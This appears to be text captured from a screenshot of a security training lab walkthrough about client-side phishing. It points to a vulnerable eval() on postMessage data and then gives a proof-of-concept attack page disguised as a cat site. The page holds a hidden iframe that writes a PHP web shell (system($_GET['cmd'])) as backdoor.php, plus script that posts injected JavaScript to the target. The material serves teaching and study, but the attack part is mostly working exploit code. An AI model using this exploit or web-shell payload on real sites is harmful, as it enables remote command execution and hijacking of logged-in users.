 Applications Places 22:51 root
Walkthrough.txt (~/PWD/012_client_side_phishing/lab1) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
Walkthrough.txt
File: /var/www/client_side_phishing/lab1/fixed/plant_site/outages.html
Vulnerable code:
var envelope = eval("("+e.data+")");
PoC exploit
-----------
Step 1) Logged in as mary, delete the backdoor
Step 2) Prepare the attack
File: /var/www/cat_site_messaging_eval.html
NOTE: This is eval, so what we need to inject is JavaScript directly!
<h1>Welcome to my site!</h1>
<p>This is a great site about cats, you will enjoy it!</p>
<div style="visibility: hidden">
<iframe id="target" src="http://powerplant.com/client_side_phishing/lab1/fixed/plant_site/add_page.php?
file=backdoor.php&contents=%3C?php%20system%28$_GET[%27cmd%27]%29;"></iframe>
</div>
<script>
var attack = "document.getElementsByName('send')[0].click()";
//Wait a couple of seconds so that the pape loads fully
setTimeout("document.getElementById('target').contentWindow.postMessage(attack, '*');", 2000);
</script>
Step 3) Mary, while logged in, happily clicks on your new link about cats:
Plain Text Tab Width: 8 Ln 801, Col 29 INS
powerplant.com/client... cat_site_messaging_e... Walkthrough.txt (~/P... Iceweasel